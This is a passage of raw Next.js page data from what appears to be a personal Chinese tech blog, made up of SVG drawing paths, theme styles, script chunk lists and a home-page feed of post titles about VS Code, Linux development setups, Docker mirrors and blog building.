-3.999)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":549.879,\"cy\":296.402,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":253.29,\"cy\":229.24,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":434.824,\"cy\":263.931,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":183.708,\"cy\":544.176,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":382.515,\"cy\":530.923,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":130.693,\"cy\":305.608,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":480.296,\"cy\":477.014,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}]]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"g\",null,{\"clipPath\":\"url(cordClip)\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(.997 -81.593 221.095)\",\"children\":[[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M273.813 410.969s-54.527 39.501-115.34 38.218c-2.28-.048-4.926-.241-7.841-.548-68.038-7.178-134.288-43.963-167.33-103.87-.908-1.646-1.793-3.3-2.654-4.964-18.395-35.511-37.259-83.385-32.075-118.817\"}],[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"m338.164 454.689-64.726-17.353c-11.086-2.972-17.664-14.369-14.692-25.455l15.694-58.537c3.889-14.504 18.799-23.11 33.303-19.221l52.349 14.035c14.504 3.889 23.11 18.799 19.221 33.303l-15.694 58.537c-2.972 11.085-14.368 17.663-25.455 14.691z\"}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"m323.396 236.625-28.111 117.128\"}],[\"$\",\"circle\",null,{\"cx\":323.666,\"cy\":235.617,\"r\":6.375}]]}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"M360.633 363.039c1.352 1.061 4.91 5.056 5.824 6.634l27.874 47.634c3.855 6.649 1.59 15.164-5.059 19.02h0c-6.649 3.855-15.164 1.59-19.02-5.059l-5.603-9.663\"}],[\"$\",\"path\",null,{\"d\":\"M388.762 434.677c5.234-3.039 7.731-8.966 6.678-14.594a15.804 15.804 0 0 1 5.837 5.793c4.411 7.596 1.829 17.33-5.767 21.741-7.596 4.411-17.33 1.829-21.741-5.767-1.754-3.021-2.817-5.818-2.484-9.046 4.34 4.551 11.802 5.169 17.477 1.873z\"}]]}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"M301.301 347.66c-1.702.242-5.91 1.627-7.492 2.536l-47.965 27.301c-6.664 3.829-8.963 12.335-5.134 18.999h0c3.829 6.664 12.335 8.963 18.999 5.134l9.685-5.564\"}],[\"$\",\"path\",null,{\"d\":\"M241.978 395.324c-3.012-5.25-2.209-11.631 1.518-15.977a15.821 15.821 0 0 0-7.952 2.096c-7.619 4.371-10.253 14.09-5.883 21.71 4.371 7.619 14.09 10.253 21.709 5.883 3.03-1.738 5.35-3.628 6.676-6.59-6.033 1.768-12.803-1.429-16.068-7.122z\"}]]}],[\"$\",\"g\",null,{\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"M353.351 365.387a58.685 58.685 0 0 1-24.48-1.278 58.678 58.678 0 0 1-21.836-11.14c-17.004 4.207-31.269 17.289-36.128 35.411l-1.374 5.123c-7.112 26.525 8.617 53.791 35.13 60.899h0c26.513 7.108 53.771-8.632 60.883-35.158l1.374-5.123c4.858-18.122-.949-36.585-13.569-48.734z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"M269.678 394.912h0c26.3 20.643 59.654 29.585 93.106 25.724l2.419-.114\"}]]}],[\"$\",\"g\",null,{\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"m312.957 456.734-14.315 53.395c-1.896 7.07 2.299 14.338 9.37 16.234h0c7.07 1.896 14.338-2.299 16.234-9.37l17.838-66.534c-8.633 5.427-18.558 6.928-29.127 6.275z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"m304.883 486.849 25.604 6.864\"}],[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"M296.315 452.273 282 505.667c-1.896 7.07-9.164 11.265-16.234 9.37h0c-7.07-1.896-11.265-9.164-9.37-16.234l17.838-66.534c4.759 9.017 12.602 15.281 22.081 20.004z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"m262.638 475.522 25.603 6.865\"}]]}],[\"$\",\"ellipse\",null,{\"cx\":341.295,\"cy\":315.211,\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"rx\":61.961,\"ry\":60.305,\"transform\":\"rotate(-74.989 341.31 315.204)\"}],\"$L4a\",\"$L4b\",\"$L4c\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"p\",null,{\"children\":\"这颗星球还没有知识哦，去其他地方探索吧\"}]\n42:[\"$\",\"footer\",null,{\"data-hide-print\":true,\"className\":\"relative z-[1] mt-32 border-t border-x-uk-separator-opaque-light bg-[var(--root-bg)] py-6 text-base-content/80 dark:border-uk-separator-opaque-dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"px-4 sm:px-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative mx-auto max-w-7xl lg:px-8\",\"children\":[[[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":\"$L4d\"}],\"$L4e\"],[\"$\",\"div\",null,{\"className\":\"mt-6 block text-center md:absolute md:bottom-0 md:right-0 md:mt-0\",\"children\":[\"$\",\"$L4f\",null,{}]}]]}]}]}]\n43:[\"$\",\"$L50\",null,{\"children\":[\"$\",\"$L51\",null,{}]}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"$L52\",null,{\"state\":{\"mutations\":[],\"queries\":[{\"dehydratedAt\":1769047481755,\"state\":{\"data\":{\"notes\":[{\"id\":\"6826d648a75b948e7d38371f\",\"created\":\"2025-05-16T06:08:08.526Z\",\"title\":\"提问的艺术\",\"images\":[],\"modified\":null,\"meta\":{},\"nid\":7},{\"id\":\"667bf45fdc4461596fc6f2fe\",\"created\":\"2024-06-26T10:58:39.815Z\",\"title\":\"oh-my-zsh中的 git 别名\",\"images\":[],\"modified\":null,\"nid\":6},{\"id\":\"666fd29cefd24c17c0da2e7d\",\"created\":\"2024-06-17T06:07:24.195Z\",\"title\":\"Vercel 开源替代品\",\"images\":[],\"modified\":null,\"meta\":{},\"nid\":5}],\"posts\":[{\"id\":\"681dc8d79e6964caeb1ad52e\",\"created\":\"2025-05-09T09:20:23.929Z\",\"title\":\"修复 远程主机不满足运行VS Code服务器的先决条件\",\"images\":[],\"modified\":\"2025-05-09T09:43:36.982Z\",\"slug\":\"vscode-remote-fix\",\"tags\":[\"VS Code\",\"Linux\"],\"meta\":{\"xLog\":{\"pageId\":\"70241-5\",\"cid\":\"QmWnpK2Y7PDkJw9neHEapecgwGfzikN9VwohkpumZbJySU\",\"relatedUrls\":[\"https://remrin.xlog.app/vscode-remote-fix\"],\"metadata\":{\"network\":\"Crossbell\",\"proof\":\"70241-5\",\"blockNumber\":96177457,\"owner\":\"0xe8518ac8732bf13abb7d94a8930129fe0be26c56\",\"transactions\":[\"0xef68906dcbde58078d84309f449c50095735d506f0b4f5f320098d8d93843e28\",\"0xe2a5e09370f35f3b21d24de6698c74e003f2f877a6e4ed53c5df7c16bd3f1f10\"]}}},\"category\":{\"name\":\"开发\",\"slug\":\"dev\"}},{\"id\":\"6677e81cdc4461596fc6323a\",\"created\":\"2024-06-23T09:17:16.573Z\",\"title\":\"在 MacOS 中搭建 独立Linux 开发环境\",\"images\":[{\"width\":2580,\"height\":1524,\"accent\":\"#151511\",\"type\":\"png\",\"src\":\"https://server.remrin.dev/api/v2/objects/file/qmfmz1s7qvtv7l8koo.png\"},{\"width\":1950,\"height\":1300,\"accent\":\"#f0f0f0\",\"type\":\"png\",\"src\":\"https://server.remrin.dev/api/v2/objects/file/zrm1j7je6qpo8opxgi.png\"},{\"width\":1950,\"height\":1300,\"accent\":\"#f8f8f8\",\"type\":\"image/png\",\"src\":\"https://remrin.dev/api/v2/objects/file/zrm1j7je6qpo8opxgi.png\",\"blurHash\":\"UDRMVn-q00j=i+RQ%etP9GRQx[t7~qa_axoy\"},{\"width\":2580,\"height\":1524,\"accent\":\"#181808\",\"type\":\"image/png\",\"src\":\"https://remrin.dev/api/v2/objects/file/qmfmz1s7qvtv7l8koo.png\",\"blurHash\":\"U03IYI~qkYM|~q-=R:M|M{D%Rjt7MwD$ad%L\"}],\"modified\":\"2025-04-18T14:32:49.683Z\",\"slug\":\"dev-env\",\"tags\":[\"Linux\"],\"meta\":{\"xLog\":{\"pageId\":\"70241-4\",\"cid\":\"QmWdYiphoZ1mg9vDyhFyySRrndFkjVdxwuRqqdSwhhgNrz\",\"relatedUrls\":[\"https://remrin.xlog.app/dev-env\"],\"metadata\":{\"network\":\"Crossbell\",\"proof\":\"70241-4\",\"blockNumber\":68758603,\"owner\":\"0xe8518ac8732bf13abb7d94a8930129fe0be26c56\",\"transactions\":[\"0x4301707a6e7c5861e3b6c15199f202f0a90e70c956f4a84ff7b23c440e0aa46d\"]}}},\"category\":{\"name\":\"Linux\",\"slug\":\"linux\"}},{\"id\":\"6666dd78ecdb4ca2bfb16688\",\"created\":\"2024-06-10T11:03:20.644Z\",\"title\":\"使用 Cloudflare Workers 自建 Docker 镜像源\",\"images\":[{\"width\":1066,\"height\":398,\"accent\":\"#242c34\",\"type\":\"jpg\",\"src\":\"https://server.remrin.dev/api/v2/objects/file/l5kr87v1nczx0l4p42.jpg\"},{\"width\":1066,\"height\":398,\"accent\":\"#282838\",\"type\":\"image/jpeg\",\"src\":\"https://remrin.dev/api/v2/objects/file/l5kr87v1nczx0l4p42.jpg\",\"blurHash\":\"U25=Ig_4WCRkD*IUt7x[W9t6WBRj%ht7ogay\"}],\"modified\":\"2025-04-18T14:33:19.172Z\",\"slug\":\"docker\",\"tags\":[\"Cloudflare\"],\"meta\":{\"xLog\":{\"pageId\":\"70241-3\",\"cid\":\"QmPF28tQjKqnAPhtkQdgbVnNMVgM5tMBeKnRcsN1Pascpf\",\"relatedUrls\":[\"https://remrin.xlog.app/docker\"],\"metadata\":{\"network\":\"Crossbell\",\"proof\":\"70241-3\",\"blockNumber\":67641684,\"owner\":\"0xe8518ac8732bf13abb7d94a8930129fe0be26c56\",\"transactions\":[\"0x70db0f4c15562ca74300b34118ae22cb97025d60344e5185dd0be6821a69f2ef\"]}}},\"category\":{\"name\":\"开发\",\"slug\":\"dev\"}},{\"id\":\"665b3ae1f0beb36e5685786b\",\"created\":\"2024-06-01T15:14:41.921Z\",\"title\":\"折腾一下博客\",\"images\":[{\"width\":2540,\"height\":630,\"accent\":\"#fbfbfb\",\"type\":\"png\",\"src\":\"https://server.remrin.dev/api/v2/objects/file/mobetvig7pgnxhzggl.png\"},{\"width\":2540,\"height\":630,\"accent\":\"#f8f8f8\",\"type\":\"image/png\",\"src\":\"https://remrin.dev/api/v2/objects/file/mobetvig7pgnxhzggl.png\",\"blurHash\":\"UfS?DVxut7xu~qj[fQj[ofjtWBay~qofayof\"}],\"modified\":\"2025-04-19T14:33:01.921Z\",\"slug\":\"1\",\"tags\":[\"Nginx\",\"NextJs\"],\"meta\":{\"xLog\":{\"pageId\":\"70241-2\",\"cid\":\"QmXTzCpXtW6prvbZpySjQCbam9s1xQD4qytpTSnf6Ftr7g\",\"relatedUrls\":[\"https://remrin.xlog.app/1\"],\"metadata\":{\"network\":\"Crossbell\",\"proof\":\"70241-2\",\"blockNumber\":67552596,\"owner\":\"0xe8518ac8732bf13abb7d94a8930129fe0be26c56\",\"transactions\":[\"0x767b855be3bb4fb1c97e4a139e6ed92d13021fe5c1ccced000c4be1e8a875c61\",\"0x61809ff6f0cf497c9bbad19584a33d4b19b59d8a087cb9a626068a3d7ab69db8\"]}}},\"category\":{\"name\":\"博客\",\"slug\":\"blog\"}}],\"says\":[{\"id\":\"666afae7efd24c17c0d93900\",\"created\":\"2024-06-13T13:57:59.445Z\",\"text\":\"东风夜放花千树。更吹落、星如雨。\",\"source\":\"青玉案·元夕\",\"author\":\"辛弃疾\"}],\"recently\":[]},\"dataUpdateCount\":1,\"dataUpdatedAt\":1769047481754,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"home\"],\"queryHash\":\"[\\\"home\\\"]\"}]},\"children\":[\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\"]}]\n"])</script><script>self.__next_f.push([1,"58:T1b9f,"])</script><script>self.__next_f.push([1,"\n        html[data-theme='light'].noise body::before {\n          background-image: url('[data-uri]')\n        }\n        html[data-theme='dark'].noise body::before {\n          background-image: url('[data-uri]')\n        }\n        html[data-theme='light'] {\n          --a: 0.8106416344109451 0.09956855159109126 231.22014077441267;\n        }\n        html[data-theme='dark'] {\n          --a: 0.8096371040862593 0.07168390296013015 5.517776350946747;\n        }\n        html {\n          --root-bg: #f4f8fa;\n          background-color: var(--root-bg) !important;\n        }\n        html[data-theme='dark'] {\n          --root-bg: #1c1726;\n        }"])</script><script>self.__next_f.push([1,"25:[\"$\",\"style\",null,{\"id\":\"accent-color-style\",\"data-light\":\"#7ACDF6\",\"data-dark\":\"#EAAEBA\",\"dangerouslySetInnerHTML\":{\"__html\":\"$58\"}}]\n"])</script><script>self.__next_f.push([1,"59:I[41170,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"Hero\"]\n"])</script><script>self.__next_f.push([1,"5a:I[6306,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"ActivityPostList\"]\n"])</script><script>self.__next_f.push([1,"5b:I[8199,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"ActivityRecent\"]\n"])</script><script>self.__next_f.push([1,"5c:I[60006,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"HomePageTimeLine\"]\n"])</script><script>self.__next_f.push([1,"5d:I[70585,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"Windsock\"]\n"])</script><script>self.__next_f.push([1,"5e:I[50321,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"5f:I[97134,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"OwnerName\"]\n"])</script><script>self.__next_f.push([1,"60:I[72077,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"SubscribeTextButton\"]\n"])</script><script>self.__next_f.push([1,"61:I[75990,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"FloatPopover\"]\n"])</script><script>self.__next_f.push([1,"62:I[62654,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\